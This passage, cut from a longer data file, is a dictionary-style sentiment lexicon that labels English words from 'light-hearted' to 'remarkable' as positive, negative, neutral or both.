'positive',\n 'light-hearted': 'positive', 'lighten': 'positive', 'likable': 'positive', 'like': 'positive',\n 'likelihood': 'neutral', 'likely': 'neutral', 'likewise': 'neutral', 'liking': 'positive',\n 'limit': 'negative', 'limitation': 'negative', 'limited': 'negative', 'limitless': 'neutral',\n 'limp': 'negative', 'lionhearted': 'positive', 'listless': 'negative', 'literate': 'positive',\n 'litigious': 'negative', 'little': 'negative', 'little-known': 'negative', 'live': 'positive',\n 'lively': 'positive', 'livid': 'negative', 'lividly': 'negative', 'loath': 'negative',\n 'loathe': 'negative', 'loathing': 'negative', 'loathly': 'negative', 'loathsome': 'negative',\n 'loathsomely': 'negative', 'lofty': 'positive', 'logical': 'positive', 'lone': 'negative',\n 'loneliness': 'negative', 'lonely': 'negative', 'lonesome': 'negative', 'long': 'negative',\n 'longing': 'negative', 'longingly': 'negative', 'look': 'neutral', 'looking': 'neutral',\n 'loophole': 'negative', 'loopholes': 'negative', 'loot': 'negative', 'lorn': 'negative',\n 'lose': 'negative', 'loser': 'negative', 'losing': 'negative', 'loss': 'negative', 'lost':\n 'negative', 'lousy': 'negative', 'lovable': 'positive', 'lovably': 'positive', 'love':\n 'positive', 'loveless': 'negative', 'loveliness': 'positive', 'lovelorn': 'negative', 'lovely':\n 'positive', 'lover': 'positive', 'low': 'negative', 'low-cost': 'positive', 'low-rated':\n 'negative', 'low-risk': 'positive', 'lower-priced': 'positive', 'lowly': 'negative', 'loyal':\n 'positive', 'loyalty': 'positive', 'lucid': 'positive', 'lucidly': 'positive', 'luck':\n 'positive', 'luckier': 'positive', 'luckiest': 'positive', 'luckily': 'positive', 'luckiness':\n 'positive', 'lucky': 'positive', 'lucrative': 'positive', 'ludicrous': 'negative',\n 'ludicrously': 'negative', 'lugubrious': 'negative', 'lukewarm': 'negative', 'lull':\n 'negative', 'luminous': 'positive', 'lunatic': 'negative', 'lunaticism': 'negative', 'lurch':\n 'negative', 'lure': 'negative', 'lurid': 'negative', 'lurk': 'negative', 'lurking': 'negative',\n 'lush': 'positive', 'lust': 'both', 'luster': 'positive', 'lustrous': 'positive', 'luxuriant':\n 'positive', 'luxuriate': 'positive', 'luxurious': 'positive', 'luxuriously': 'positive',\n 'luxury': 'positive', 'lying': 'negative', 'lyrical': 'positive', 'macabre': 'negative', 'mad':\n 'negative', 'madden': 'negative', 'maddening': 'negative', 'maddeningly': 'negative', 'madder':\n 'negative', 'madly': 'negative', 'madman': 'negative', 'madness': 'negative', 'magic':\n 'positive', 'magical': 'positive', 'magnanimous': 'positive', 'magnanimously': 'positive',\n 'magnetic': 'positive', 'magnificence': 'positive', 'magnificent': 'positive', 'magnificently':\n 'positive', 'magnify': 'positive', 'majestic': 'positive', 'majesty': 'positive', 'major':\n 'neutral', 'maladjusted': 'negative', 'maladjustment': 'negative', 'malady': 'negative',\n 'malaise': 'negative', 'malcontent': 'negative', 'malcontented': 'negative', 'maledict':\n 'negative', 'malevolence': 'negative', 'malevolent': 'negative', 'malevolently': 'negative',\n 'malice': 'negative', 'malicious': 'negative', 'maliciously': 'negative', 'maliciousness':\n 'negative', 'malign': 'negative', 'malignant': 'negative', 'malodorous': 'negative',\n 'maltreatment': 'negative', 'manageable': 'positive', 'maneuver': 'negative', 'mangle':\n 'negative', 'mania': 'negative', 'maniac': 'negative', 'maniacal': 'negative', 'manic':\n 'negative', 'manifest': 'positive', 'manipulate': 'negative', 'manipulation': 'negative',\n 'manipulative': 'negative', 'manipulators': 'negative', 'manly': 'positive', 'mannerly':\n 'positive', 'mantra': 'neutral', 'mar': 'negative', 'marginal': 'negative', 'marginally':\n 'negative', 'martyrdom': 'negative', 'martyrdom-seeking': 'negative', 'marvel': 'positive',\n 'marvellous': 'positive', 'marvelous': 'positive', 'marvelously': 'positive', 'marvelousness':\n 'positive', 'marvels': 'positive', 'massacre': 'negative', 'massacres': 'negative', 'massive':\n 'neutral', 'master': 'positive', 'masterful': 'positive', 'masterfully': 'positive',\n 'masterpiece': 'positive', 'masterpieces': 'positive', 'masters': 'positive', 'mastery':\n 'positive', 'matchless': 'positive', 'matter': 'neutral', 'mature': 'positive', 'maturely':\n 'positive', 'maturity': 'positive', 'maverick': 'negative', 'mawkish': 'negative', 'mawkishly':\n 'negative', 'mawkishness': 'negative', 'maxi-devaluation': 'negative', 'maximize': 'positive',\n 'maybe': 'neutral', 'meager': 'negative', 'mean': 'negative', 'meaningful': 'positive',\n 'meaningless': 'negative', 'meanness': 'negative', 'meddle': 'negative', 'meddlesome':\n 'negative', 'mediocre': 'negative', 'mediocrity': 'negative', 'meek': 'positive', 'melancholy':\n 'negative', 'mellow': 'positive', 'melodramatic': 'negative', 'melodramatically': 'negative',\n 'memorable': 'positive', 'memorialize': 'positive', 'memories': 'neutral', 'menace':\n 'negative', 'menacing': 'negative', 'menacingly': 'negative', 'mend': 'positive', 'mendacious':\n 'negative', 'mendacity': 'negative', 'menial': 'negative', 'mentality': 'neutral', 'mentor':\n 'positive', 'merciful': 'positive', 'mercifully': 'positive', 'merciless': 'negative',\n 'mercilessly': 'negative', 'mercy': 'positive', 'mere': 'negative', 'merely': 'negative',\n 'merit': 'positive', 'meritorious': 'positive', 'merrily': 'positive', 'merriment': 'positive',\n 'merriness': 'positive', 'merry': 'positive', 'mesmerize': 'positive', 'mesmerizing':\n 'positive', 'mesmerizingly': 'positive', 'mess': 'negative', 'messy': 'negative',\n 'metaphorize': 'neutral', 'meticulous': 'positive', 'meticulously': 'positive', 'midget':\n 'negative', 'miff': 'negative', 'might': 'neutral', 'mightily': 'positive', 'mighty':\n 'positive', 'mild': 'positive', 'militancy': 'negative', 'mind': 'negative', 'mindful':\n 'positive', 'mindless': 'negative', 'mindlessly': 'negative', 'minister': 'positive', 'minor':\n 'neutral', 'miracle': 'positive', 'miracles': 'positive', 'miraculous': 'positive',\n 'miraculously': 'positive', 'miraculousness': 'positive', 'mirage': 'negative', 'mire':\n 'negative', 'mirth': 'positive', 'misapprehend': 'negative', 'misbecome': 'negative',\n 'misbecoming': 'negative', 'misbegotten': 'negative', 'misbehave': 'negative', 'misbehavior':\n 'negative', 'miscalculate': 'negative', 'miscalculation': 'negative', 'mischief': 'negative',\n 'mischievous': 'negative', 'mischievously': 'negative', 'misconception': 'negative',\n 'misconceptions': 'negative', 'miscreant': 'negative', 'miscreants': 'negative',\n 'misdirection': 'negative', 'miser': 'negative', 'miserable': 'negative', 'miserableness':\n 'negative', 'miserably': 'negative', 'miseries': 'negative', 'miserly': 'negative', 'misery':\n 'negative', 'misfit': 'negative', 'misfortune': 'negative', 'misgiving': 'negative',\n 'misgivings': 'negative', 'misguidance': 'negative', 'misguide': 'negative', 'misguided':\n 'negative', 'mishandle': 'negative', 'mishap': 'negative', 'misinform': 'negative',\n 'misinformed': 'negative', 'misinterpret': 'negative', 'misjudge': 'negative', 'misjudgment':\n 'negative', 'mislead': 'negative', 'misleading': 'negative', 'misleadingly': 'negative',\n 'mislike': 'negative', 'mismanage': 'negative', 'misread': 'negative', 'misreading':\n 'negative', 'misrepresent': 'negative', 'misrepresentation': 'negative', 'miss': 'negative',\n 'misstatement': 'negative', 'mistake': 'negative', 'mistaken': 'negative', 'mistakenly':\n 'negative', 'mistakes': 'negative', 'mistified': 'negative', 'mistrust': 'negative',\n 'mistrustful': 'negative', 'mistrustfully': 'negative', 'misunderstand': 'negative',\n 'misunderstanding': 'negative', 'misunderstandings': 'negative', 'misunderstood': 'negative',\n 'misuse': 'negative', 'mm': 'neutral', 'moan': 'negative', 'mock': 'negative', 'mockeries':\n 'negative', 'mockery': 'negative', 'mocking': 'negative', 'mockingly': 'negative', 'moderate':\n 'positive', 'moderation': 'positive', 'modern': 'positive', 'modest': 'positive', 'modesty':\n 'positive', 'molest': 'negative', 'molestation': 'negative', 'mollify': 'positive',\n 'momentous': 'positive', 'monotonous': 'negative', 'monotony': 'negative', 'monster':\n 'negative', 'monstrosities': 'negative', 'monstrosity': 'negative', 'monstrous': 'negative',\n 'monstrously': 'negative', 'monumental': 'positive', 'monumentally': 'positive', 'moody':\n 'negative', 'moon': 'negative', 'moot': 'negative', 'mope': 'negative', 'moral': 'positive',\n 'morality': 'positive', 'moralize': 'positive', 'morbid': 'negative', 'morbidly': 'negative',\n 'mordant': 'negative', 'mordantly': 'negative', 'moreover': 'neutral', 'moribund': 'negative',\n 'mortification': 'negative', 'mortified': 'negative', 'mortify': 'negative', 'mortifying':\n 'negative', 'most': 'neutral', 'mostly': 'neutral', 'motionless': 'negative', 'motivate':\n 'positive', 'motivated': 'positive', 'motivation': 'positive', 'motive': 'neutral', 'motley':\n 'negative', 'mourn': 'negative', 'mourner': 'negative', 'mournful': 'negative', 'mournfully':\n 'negative', 'move': 'neutral', 'moving': 'positive', 'much': 'neutral', 'muddle': 'negative',\n 'muddy': 'negative', 'mudslinger': 'negative', 'mudslinging': 'negative', 'mulish': 'negative',\n 'multi-polarization': 'negative', 'mum': 'neutral', 'mundane': 'negative', 'murder':\n 'negative', 'murderous': 'negative', 'murderously': 'negative', 'murky': 'negative',\n 'muscle-flexing': 'negative', 'must': 'neutral', 'myriad': 'positive', 'mysterious':\n 'negative', 'mysteriously': 'negative', 'mystery': 'negative', 'mystify': 'negative', 'myth':\n 'negative', 'nag': 'negative', 'nagging': 'negative', 'naive': 'negative', 'naively':\n 'negative', 'nap': 'neutral', 'narrow': 'negative', 'narrower': 'negative', 'nascent':\n 'neutral', 'nastily': 'negative', 'nastiness': 'negative', 'nasty': 'negative', 'nationalism':\n 'negative', 'natural': 'positive', 'naturally': 'positive', 'nature': 'neutral', 'naughty':\n 'negative', 'nauseate': 'negative', 'nauseating': 'negative', 'nauseatingly': 'negative',\n 'navigable': 'positive', 'neat': 'positive', 'neatly': 'positive', 'nebulous': 'negative',\n 'nebulously': 'negative', 'necessarily': 'positive', 'necessary': 'positive', 'need':\n 'negative', 'needful': 'neutral', 'needfully': 'neutral', 'needless': 'negative', 'needlessly':\n 'negative', 'needs': 'neutral', 'needy': 'negative', 'nefarious': 'negative', 'nefariously':\n 'negative', 'negate': 'negative', 'negation': 'negative', 'negative': 'negative', 'neglect':\n 'negative', 'neglected': 'negative', 'negligence': 'negative', 'negligent': 'negative',\n 'negligible': 'negative', 'nemesis': 'negative', 'nervous': 'negative', 'nervously':\n 'negative', 'nervousness': 'negative', 'nettle': 'negative', 'nettlesome': 'negative',\n 'neurotic': 'negative', 'neurotically': 'negative', 'neutralize': 'positive', 'nevertheless':\n 'neutral', 'nice': 'positive', 'nicely': 'positive', 'nifty': 'positive', 'niggle': 'negative',\n 'nightmare': 'negative', 'nightmarish': 'negative', 'nightmarishly': 'negative', 'nimble':\n 'positive', 'nix': 'negative', 'noble': 'positive', 'nobly': 'positive', 'noisy': 'negative',\n 'non-confidence': 'negative', 'non-violence': 'positive', 'non-violent': 'positive',\n 'nonexistent': 'negative', 'nonsense': 'negative', 'nonviolent': 'neutral', 'normal':\n 'positive', 'nosey': 'negative', 'notable': 'positive', 'notably': 'positive', 'noteworthy':\n 'positive', 'noticeable': 'positive', 'notion': 'neutral', 'notorious': 'negative',\n 'notoriously': 'negative', 'nourish': 'positive', 'nourishing': 'positive', 'nourishment':\n 'positive', 'novel': 'positive', 'nuance': 'neutral', 'nuances': 'neutral', 'nuisance':\n 'negative', 'numb': 'negative', 'nurture': 'positive', 'nurturing': 'positive', 'oasis':\n 'positive', 'obedience': 'positive', 'obedient': 'positive', 'obediently': 'positive', 'obese':\n 'negative', 'obey': 'positive', 'object': 'negative', 'objection': 'negative', 'objectionable':\n 'negative', 'objections': 'negative', 'objective': 'positive', 'objectively': 'positive',\n 'obligation': 'neutral', 'obliged': 'positive', 'oblique': 'negative', 'obliterate':\n 'negative', 'obliterated': 'negative', 'oblivious': 'negative', 'obnoxious': 'negative',\n 'obnoxiously': 'negative', 'obscene': 'negative', 'obscenely': 'negative', 'obscenity':\n 'negative', 'obscure': 'negative', 'obscurity': 'negative', 'obsess': 'negative', 'obsession':\n 'negative', 'obsessions': 'negative', 'obsessive': 'negative', 'obsessively': 'negative',\n 'obsessiveness': 'negative', 'obsolete': 'negative', 'obstacle': 'negative', 'obstinate':\n 'negative', 'obstinately': 'negative', 'obstruct': 'negative', 'obstruction': 'negative',\n 'obtrusive': 'negative', 'obtuse': 'negative', 'obviate': 'positive', 'obvious': 'neutral',\n 'obviously': 'negative', 'odd': 'negative', 'odder': 'negative', 'oddest': 'negative',\n 'oddities': 'negative', 'oddity': 'negative', 'oddly': 'negative', 'offbeat': 'positive',\n 'offence': 'negative', 'offend': 'negative', 'offending': 'negative', 'offenses': 'negative',\n 'offensive': 'negative', 'offensively': 'negative', 'offensiveness': 'negative', 'officious':\n 'negative', 'offset': 'positive', 'oh': 'neutral', 'okay': 'positive', 'olympic': 'neutral',\n 'ominous': 'negative', 'ominously': 'negative', 'omission': 'negative', 'omit': 'negative',\n 'one-side': 'negative', 'one-sided': 'negative', 'onerous': 'negative', 'onerously':\n 'negative', 'onslaught': 'negative', 'onward': 'positive', 'open': 'positive', 'open-ended':\n 'neutral', 'openly': 'positive', 'openness': 'positive', 'opinion': 'neutral', 'opinionated':\n 'negative', 'opinions': 'neutral', 'opponent': 'negative', 'opportune': 'positive',\n 'opportunistic': 'negative', 'opportunity': 'positive', 'oppose': 'negative', 'opposition':\n 'negative', 'oppositions': 'negative', 'oppress': 'negative', 'oppression': 'negative',\n 'oppressive': 'negative', 'oppressively': 'negative', 'oppressiveness': 'negative',\n 'oppressors': 'negative', 'optimal': 'positive', 'optimism': 'positive', 'optimistic':\n 'positive', 'opulent': 'positive', 'ordeal': 'negative', 'orderly': 'positive', 'original':\n 'positive', 'originality': 'positive', 'orphan': 'negative', 'orthodoxy': 'neutral',\n 'ostracize': 'negative', 'ought': 'neutral', 'outbreak': 'negative', 'outburst': 'negative',\n 'outbursts': 'negative', 'outcast': 'negative', 'outcry': 'negative', 'outdated': 'negative',\n 'outdo': 'positive', 'outgoing': 'positive', 'outlaw': 'negative', 'outlook': 'neutral',\n 'outmoded': 'negative', 'outrage': 'negative', 'outraged': 'negative', 'outrageous':\n 'negative', 'outrageously': 'negative', 'outrageousness': 'negative', 'outrages': 'negative',\n 'outright': 'neutral', 'outshine': 'positive', 'outsider': 'negative', 'outsmart': 'positive',\n 'outspoken': 'neutral', 'outstanding': 'positive', 'outstandingly': 'positive', 'outstrip':\n 'positive', 'outwit': 'positive', 'ovation': 'positive', 'over-acted': 'negative',\n 'over-valuation': 'negative', 'overachiever': 'positive', 'overact': 'negative', 'overacted':\n 'negative', 'overawe': 'negative', 'overbalance': 'negative', 'overbalanced': 'negative',\n 'overbearing': 'negative', 'overbearingly': 'negative', 'overblown': 'negative', 'overcome':\n 'negative', 'overdo': 'negative', 'overdone': 'negative', 'overdue': 'negative',\n 'overemphasize': 'negative', 'overjoyed': 'positive', 'overkill': 'negative', 'overlook':\n 'negative', 'overplay': 'negative', 'overpower': 'negative', 'overreach': 'negative',\n 'overrun': 'negative', 'overshadow': 'negative', 'oversight': 'negative', 'oversimplification':\n 'negative', 'oversimplified': 'negative', 'oversimplify': 'negative', 'oversized': 'negative',\n 'overstate': 'negative', 'overstatement': 'negative', 'overstatements': 'negative', 'overt':\n 'neutral', 'overtaxed': 'negative', 'overthrow': 'negative', 'overture': 'positive',\n 'overtures': 'neutral', 'overturn': 'negative', 'overwhelm': 'negative', 'overwhelming':\n 'negative', 'overwhelmingly': 'negative', 'overworked': 'negative', 'overzealous': 'negative',\n 'overzealously': 'negative', 'pacifist': 'positive', 'pacifists': 'positive', 'pacify':\n 'neutral', 'pain': 'negative', 'painful': 'negative', 'painfully': 'negative', 'painless':\n 'positive', 'painlessly': 'positive', 'pains': 'negative', 'painstaking': 'positive',\n 'painstakingly': 'positive', 'palatable': 'positive', 'palatial': 'positive', 'pale':\n 'negative', 'palliate': 'positive', 'paltry': 'negative', 'pamper': 'positive', 'pan':\n 'negative', 'pandemonium': 'negative', 'panic': 'negative', 'panicky': 'negative', 'paradise':\n 'positive', 'paradoxical': 'negative', 'paradoxically': 'negative', 'paralize': 'negative',\n 'paralyzed': 'negative', 'paramount': 'positive', 'paranoia': 'negative', 'paranoid':\n 'negative', 'parasite': 'negative', 'pardon': 'positive', 'pariah': 'negative', 'parody':\n 'negative', 'partiality': 'negative', 'particular': 'neutral', 'particularly': 'neutral',\n 'partisan': 'negative', 'partisans': 'negative', 'passe': 'negative', 'passion': 'positive',\n 'passionate': 'positive', 'passionately': 'positive', 'passive': 'negative', 'passiveness':\n 'negative', 'pathetic': 'negative', 'pathetically': 'negative', 'patience': 'positive',\n 'patient': 'positive', 'patiently': 'positive', 'patriot': 'positive', 'patriotic': 'positive',\n 'patronize': 'negative', 'paucity': 'negative', 'pauper': 'negative', 'paupers': 'negative',\n 'payback': 'negative', 'peace': 'positive', 'peaceable': 'positive', 'peaceful': 'positive',\n 'peacefully': 'positive', 'peacekeepers': 'positive', 'peculiar': 'negative', 'peculiarly':\n 'negative', 'pedantic': 'negative', 'pedestrian': 'negative', 'peerless': 'positive', 'peeve':\n 'negative', 'peeved': 'negative', 'peevish': 'negative', 'peevishly': 'negative', 'penalize':\n 'negative', 'penalty': 'negative', 'penetrating': 'positive', 'penitent': 'positive',\n 'perceptions': 'neutral', 'perceptive': 'positive', 'perfect': 'positive', 'perfection':\n 'positive', 'perfectly': 'positive', 'perfidious': 'negative', 'perfidity': 'negative',\n 'perfunctory': 'negative', 'perhaps': 'neutral', 'peril': 'negative', 'perilous': 'negative',\n 'perilously': 'negative', 'peripheral': 'negative', 'perish': 'negative', 'permissible':\n 'positive', 'pernicious': 'negative', 'perplex': 'negative', 'perplexed': 'negative',\n 'perplexing': 'negative', 'perplexity': 'negative', 'persecute': 'negative', 'persecution':\n 'negative', 'perseverance': 'positive', 'persevere': 'positive', 'persistence': 'neutral',\n 'persistent': 'positive', 'personages': 'positive', 'personality': 'positive', 'perspective':\n 'neutral', 'perspicuous': 'positive', 'perspicuously': 'positive', 'persuade': 'positive',\n 'persuasive': 'positive', 'persuasively': 'positive', 'pertinacious': 'negative',\n 'pertinaciously': 'negative', 'pertinacity': 'negative', 'pertinent': 'positive', 'perturb':\n 'negative', 'perturbed': 'negative', 'pervasive': 'negative', 'perverse': 'negative',\n 'perversely': 'negative', 'perversion': 'negative', 'perversity': 'negative', 'pervert':\n 'negative', 'perverted': 'negative', 'pessimism': 'negative', 'pessimistic': 'negative',\n 'pessimistically': 'negative', 'pest': 'negative', 'pestilent': 'negative', 'petrified':\n 'negative', 'petrify': 'negative', 'pettifog': 'negative', 'petty': 'negative', 'phenomenal':\n 'positive', 'phenomenally': 'positive', 'philosophize': 'neutral', 'phobia': 'negative',\n 'phobic': 'negative', 'phony': 'negative', 'picky': 'negative', 'picturesque': 'positive',\n 'piety': 'positive', 'pillage': 'negative', 'pillar': 'positive', 'pillory': 'negative',\n 'pinch': 'negative', 'pine': 'negative', 'pinnacle': 'positive', 'pious': 'positive', 'pique':\n 'negative', 'pithy': 'positive', 'pitiable': 'negative', 'pitiful': 'negative', 'pitifully':\n 'negative', 'pitiless': 'negative', 'pitilessly': 'negative', 'pittance': 'negative', 'pity':\n 'negative', 'pivotal': 'neutral', 'placate': 'positive', 'placid': 'positive', 'plagiarize':\n 'negative', 'plague': 'negative', 'plain': 'positive', 'plainly': 'positive', 'plausibility':\n 'positive', 'plausible': 'positive', 'player': 'neutral', 'playful': 'positive', 'playfully':\n 'positive', 'plaything': 'negative', 'plea': 'negative', 'plead': 'both', 'pleading': 'both',\n 'pleadingly': 'both', 'pleas': 'negative', 'pleasant': 'positive', 'pleasantly': 'positive',\n 'please': 'positive', 'pleased': 'positive', 'pleasing': 'positive', 'pleasingly': 'positive',\n 'pleasurable': 'positive', 'pleasurably': 'positive', 'pleasure': 'positive', 'plebeian':\n 'negative', 'pledge': 'positive', 'pledges': 'positive', 'plenary': 'neutral', 'plentiful':\n 'positive', 'plenty': 'positive', 'plight': 'negative', 'plot': 'negative', 'plotters':\n 'negative', 'ploy': 'negative', 'plunder': 'negative', 'plunderer': 'negative', 'plush':\n 'positive', 'poetic': 'positive', 'poeticize': 'positive', 'poignant': 'positive', 'point':\n 'neutral', 'pointless': 'negative', 'pointlessly': 'negative', 'poise': 'positive', 'poised':\n 'positive', 'poison': 'negative', 'poisonous': 'negative', 'poisonously': 'negative',\n 'polarisation': 'negative', 'polemize': 'negative', 'polished': 'positive', 'polite':\n 'positive', 'politeness': 'positive', 'pollute': 'negative', 'polluter': 'negative',\n 'polluters': 'negative', 'polution': 'negative', 'pompous': 'negative', 'ponder': 'neutral',\n 'poor': 'negative', 'poorly': 'negative', 'popular': 'positive', 'popularity': 'positive',\n 'portable': 'positive', 'posh': 'positive', 'position': 'neutral', 'positive': 'positive',\n 'positively': 'positive', 'positiveness': 'positive', 'possibility': 'neutral', 'possible':\n 'neutral', 'possibly': 'neutral', 'posterity': 'positive', 'posture': 'neutral', 'posturing':\n 'negative', 'potent': 'positive', 'potential': 'positive', 'pout': 'negative', 'poverty':\n 'negative', 'power': 'neutral', 'powerful': 'positive', 'powerfully': 'positive', 'powerless':\n 'negative', 'practicable': 'positive', 'practical': 'positive', 'practically': 'neutral',\n 'pragmatic': 'positive', 'praise': 'positive', 'praiseworthy': 'positive', 'praising':\n 'positive', 'prate': 'negative', 'pratfall': 'negative', 'prattle': 'negative', 'pray':\n 'neutral', 'pre-eminent': 'positive', 'preach': 'positive', 'preaching': 'positive',\n 'precarious': 'negative', 'precariously': 'negative', 'precaution': 'positive', 'precautions':\n 'positive', 'precedent': 'positive', 'precious': 'positive', 'precipitate': 'negative',\n 'precipitous': 'negative', 'precise': 'positive', 'precisely': 'positive', 'precision':\n 'positive', 'predatory': 'negative', 'predicament': 'negative', 'predictable': 'neutral',\n 'predictablely': 'neutral', 'predominant': 'neutral', 'preeminent': 'positive', 'preemptive':\n 'positive', 'prefer': 'positive', 'preferable': 'positive', 'preferably': 'positive',\n 'preference': 'positive', 'preferences': 'positive', 'prejudge': 'negative', 'prejudice':\n 'negative', 'prejudicial': 'negative', 'premeditated': 'negative', 'premier': 'positive',\n 'premium': 'positive', 'preoccupy': 'negative', 'prepared': 'positive', 'preponderance':\n 'positive', 'preposterous': 'negative', 'preposterously': 'negative', 'press': 'positive',\n 'pressing': 'negative', 'pressure': 'neutral', 'pressures': 'neutral', 'prestige': 'positive',\n 'prestigious': 'positive', 'presumably': 'neutral', 'presume': 'negative', 'presumptuous':\n 'negative', 'presumptuously': 'negative', 'pretence': 'negative', 'pretend': 'negative',\n 'pretense': 'negative', 'pretentious': 'negative', 'pretentiously': 'negative', 'prettily':\n 'positive', 'pretty': 'positive', 'prevalent': 'neutral', 'prevaricate': 'negative',\n 'priceless': 'positive', 'pricey': 'negative', 'prickle': 'negative', 'prickles': 'negative',\n 'pride': 'positive', 'prideful': 'negative', 'primarily': 'neutral', 'primary': 'neutral',\n 'prime': 'neutral', 'primitive': 'negative', 'principle': 'positive', 'principled': 'positive',\n 'prison': 'negative', 'prisoner': 'negative', 'privilege': 'positive', 'privileged':\n 'positive', 'prize': 'positive', 'pro': 'positive', 'pro-American': 'positive', 'pro-Beijing':\n 'positive', 'pro-Cuba': 'positive', 'pro-peace': 'positive', 'proactive': 'positive',\n 'problem': 'negative', 'problematic': 'negative', 'problems': 'negative', 'proclaim':\n 'neutral', 'procrastinate': 'negative', 'procrastination': 'negative', 'prodigious':\n 'positive', 'prodigiously': 'positive', 'prodigy': 'positive', 'productive': 'positive',\n 'profane': 'negative', 'profanity': 'negative', 'profess': 'positive', 'proficient':\n 'positive', 'proficiently': 'positive', 'profit': 'positive', 'profitable': 'positive',\n 'profound': 'positive', 'profoundly': 'positive', 'profuse': 'positive', 'profusely':\n 'positive', 'profusion': 'positive', 'prognosticate': 'neutral', 'progress': 'positive',\n 'progressive': 'positive', 'prohibit': 'negative', 'prohibitive': 'negative', 'prohibitively':\n 'negative', 'prolific': 'positive', 'prominence': 'positive', 'prominent': 'positive',\n 'promise': 'positive', 'promising': 'positive', 'promoter': 'positive', 'prompt': 'positive',\n 'promptly': 'positive', 'propaganda': 'negative', 'propagandize': 'negative', 'proper':\n 'positive', 'properly': 'positive', 'prophesy': 'neutral', 'propitious': 'positive',\n 'propitiously': 'positive', 'proportionate': 'neutral', 'proportionately': 'neutral',\n 'proscription': 'negative', 'proscriptions': 'negative', 'prosecute': 'negative', 'prospect':\n 'positive', 'prospects': 'positive', 'prosper': 'positive', 'prosperity': 'positive',\n 'prosperous': 'positive', 'protect': 'positive', 'protection': 'positive', 'protective':\n 'positive', 'protector': 'positive', 'protest': 'negative', 'protests': 'negative',\n 'protracted': 'negative', 'proud': 'positive', 'prove': 'neutral', 'providence': 'positive',\n 'provocation': 'negative', 'provocative': 'negative', 'provoke': 'negative', 'prowess':\n 'positive', 'prudence': 'positive', 'prudent': 'positive', 'prudently': 'positive', 'pry':\n 'negative', 'pugnacious': 'negative', 'pugnaciously': 'negative', 'pugnacity': 'negative',\n 'punch': 'negative', 'punctual': 'positive', 'pundits': 'positive', 'punish': 'negative',\n 'punishable': 'negative', 'punitive': 'negative', 'puny': 'negative', 'puppet': 'negative',\n 'puppets': 'negative', 'pure': 'positive', 'purification': 'positive', 'purify': 'positive',\n 'purity': 'positive', 'purposeful': 'positive', 'puzzle': 'negative', 'puzzled': 'negative',\n 'puzzlement': 'negative', 'puzzling': 'negative', 'quack': 'negative', 'quaint': 'positive',\n 'qualified': 'positive', 'qualify': 'positive', 'qualms': 'negative', 'quandary': 'negative',\n 'quarrel': 'negative', 'quarrellous': 'negative', 'quarrellously': 'negative', 'quarrels':\n 'negative', 'quarrelsome': 'negative', 'quash': 'negative', 'quasi-ally': 'positive', 'queer':\n 'negative', 'quench': 'positive', 'questionable': 'negative', 'quibble': 'negative', 'quick':\n 'neutral', 'quicken': 'positive', 'quiet': 'neutral', 'quit': 'negative', 'quite': 'neutral',\n 'quitter': 'negative', 'racism': 'negative', 'racist': 'negative', 'racists': 'negative',\n 'rack': 'negative', 'radiance': 'positive', 'radiant': 'positive', 'radical': 'negative',\n 'radicalization': 'negative', 'radically': 'negative', 'radicals': 'negative', 'rage':\n 'negative', 'ragged': 'negative', 'raging': 'negative', 'rail': 'negative', 'rally':\n 'positive', 'rampage': 'negative', 'rampant': 'negative', 'ramshackle': 'negative', 'rancor':\n 'negative', 'rank': 'negative', 'rankle': 'negative', 'rant': 'negative', 'ranting':\n 'negative', 'rantingly': 'negative', 'rapid': 'neutral', 'rapport': 'positive',\n 'rapprochement': 'positive', 'rapt': 'positive', 'rapture': 'positive', 'raptureous':\n 'positive', 'raptureously': 'positive', 'rapturous': 'positive', 'rapturously': 'positive',\n 'rare': 'neutral', 'rarely': 'neutral', 'rascal': 'negative', 'rash': 'negative', 'rat':\n 'negative', 'rather': 'neutral', 'rational': 'positive', 'rationality': 'positive',\n 'rationalize': 'negative', 'rattle': 'negative', 'ravage': 'negative', 'rave': 'positive',\n 'raving': 'negative', 're-conquest': 'positive', 'react': 'neutral', 'reaction': 'neutral',\n 'reactionary': 'negative', 'reactions': 'neutral', 'readily': 'positive', 'readiness':\n 'neutral', 'ready': 'positive', 'reaffirm': 'positive', 'reaffirmation': 'positive', 'real':\n 'positive', 'realist': 'positive', 'realistic': 'positive', 'realistically': 'positive',\n 'realization': 'neutral', 'really': 'neutral', 'reason': 'positive', 'reasonable': 'positive',\n 'reasonably': 'positive', 'reasoned': 'positive', 'reassurance': 'positive', 'reassure':\n 'positive', 'rebellious': 'negative', 'rebuff': 'negative', 'rebuke': 'negative',\n 'recalcitrant': 'negative', 'recant': 'negative', 'receptive': 'positive', 'recession':\n 'negative', 'recessionary': 'negative', 'reckless': 'negative', 'recklessly': 'negative',\n 'recklessness': 'negative', 'reclaim': 'positive', 'recognition': 'positive', 'recognizable':\n 'neutral', 'recoil': 'negative', 'recommend': 'positive', 'recommendation': 'positive',\n 'recommendations': 'positive', 'recommended': 'positive', 'recompense': 'positive',\n 'reconcile': 'positive', 'reconciliation': 'positive', 'record-setting': 'positive',\n 'recourses': 'negative', 'recover': 'positive', 'rectification': 'positive', 'rectify':\n 'positive', 'rectifying': 'positive', 'redeem': 'positive', 'redeeming': 'positive',\n 'redemption': 'positive', 'redundancy': 'negative', 'redundant': 'negative', 'reestablish':\n 'positive', 'refine': 'positive', 'refined': 'positive', 'refinement': 'positive',\n 'reflecting': 'neutral', 'reflective': 'neutral', 'reform': 'positive', 'refresh': 'positive',\n 'refreshing': 'positive', 'refuge': 'positive', 'refusal': 'negative', 'refuse': 'negative',\n 'refutation': 'negative', 'refute': 'negative', 'regal': 'positive', 'regally': 'positive',\n 'regard': 'positive', 'regardless': 'neutral', 'regardlessly': 'neutral', 'regress':\n 'negative', 'regression': 'negative', 'regressive': 'negative', 'regret': 'negative',\n 'regretful': 'negative', 'regretfully': 'negative', 'regrettable': 'negative', 'regrettably':\n 'negative', 'rehabilitate': 'positive', 'rehabilitation': 'positive', 'reinforce': 'positive',\n 'reinforcement': 'positive', 'reiterate': 'neutral', 'reiterated': 'neutral', 'reiterates':\n 'neutral', 'reject': 'negative', 'rejection': 'negative', 'rejoice': 'positive', 'rejoicing':\n 'positive', 'rejoicingly': 'positive', 'relapse': 'negative', 'relations': 'neutral', 'relax':\n 'positive', 'relaxed': 'positive', 'relent': 'positive', 'relentless': 'negative',\n 'relentlessly': 'negative', 'relentlessness': 'negative', 'relevance': 'positive', 'relevant':\n 'positive', 'reliability': 'positive', 'reliable': 'positive', 'reliably': 'positive',\n 'relief': 'positive', 'relieve': 'positive', 'relish': 'positive', 'reluctance': 'negative',\n 'reluctant': 'negative', 'reluctantly': 'negative', 'remark': 'neutral', 'remarkable':\n 